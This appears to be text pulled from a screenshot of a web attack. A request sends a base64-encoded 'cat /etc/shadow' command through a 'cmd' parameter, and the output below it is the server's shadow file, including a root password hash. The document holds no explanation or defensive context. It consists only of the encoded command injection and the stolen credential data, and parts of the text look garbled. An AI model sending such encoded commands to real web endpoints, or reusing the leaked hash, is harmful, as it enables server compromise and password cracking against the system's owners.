 0/test/?c
8000/test/?cmd=Y2F0IC9ldGMvc2hhZG93
1 root:$6$p HOJKaEiec1HcBhu5MdT5C6KTDUTM7z.:18764:0:99999:7:::
2 bin:*:17110:0:99999:7:::
3 daemon:*:17110:0:99999:7:::
4 adm:*:17110:0:99999:7:::
5 lp:*:17110:0:99999:7:::
6 sync:*:17110:0:99999:7:::
7 shutdown:*:17110:0:99999:7:::
8 halt:*:17110:0:99999:7:::
9 mail:*:17110:0:99999:7:::
10 operator:*:17110:0:99999:7:::
11 games:*:17110:0:99999:7:::
12 ftp:*:17110:0:99999:7:::
13 nobody:*:17110:0:99999:7:::
14 systemd-bus-proxy:!!:18577::::::
15 systemd-network:!!:18577::::::
16 dbus:!!:18577::::::
17 polkitd:!!:18577::::::
18 tss:!!:18577::::::
19 sshd:!!:18577::::::
20 postfix:!!:18577::::::
21 redis:!!:18583::::::
22 mongod:!!:18583::::::
23 mysql:!!:18583::::::
24 nginx:!!:18584::::::
25 apache:!!:18586::::::
26